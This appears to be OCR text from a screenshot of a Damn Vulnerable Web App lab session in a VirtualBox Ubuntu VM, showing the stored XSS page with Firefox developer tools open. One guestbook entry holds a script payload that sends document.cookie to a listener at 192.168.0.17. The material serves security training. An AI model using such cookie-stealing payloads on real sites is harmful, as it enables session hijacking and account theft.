 ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Es 17:03
Damn Vulnerable W... × mayo que menor qu... ×
localhost/dvwa/vulnerabilities/xss_s/
Search
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Sign Guestbook
Name: test
Message: This is a test comment.
Name: listener2
Message: <script> new
Image().src="http://192.168.0.17:81
/b.php?"+document.cookie; </script>
Name: listener2
Message:
Name: listener3
Message: hola
br 0.0166626 × 15
Inspector Console Debugger Style Editor Perform... Network
html body.home div#container div#main_body div.body_padded div#guestbook_comments
Name: listener2
<br></br>
Message:
<script>new Image().src="http://192.168.0.17:81/b <br /></…</script>
<br></br>
</div>
<div id="guestbook_comments"></div>
<br></br>
<h2>More info</h2>
<ul></ul>
</div>
<br></br>
<br></br>
Rules Computed Fonts Box Model Animations
Filter Styles
element { inline
}
div#guestbook_comments { main.css:239
width: 45%;
background-color: #f8fafa;
border-width: 1px;
border-style: solid;
border-color: #C0C0C0;
padding: 5px 10px 5px 10px;
margin-bottom: 5px;
}
CTRL DERECHA
ES
05:03 p.m.
01/05/2016